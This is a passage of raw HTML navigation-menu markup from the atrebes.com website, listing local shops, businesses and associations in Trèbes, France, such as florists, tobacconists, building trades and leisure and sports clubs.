class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés&#8230;</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-39139 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39140" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li 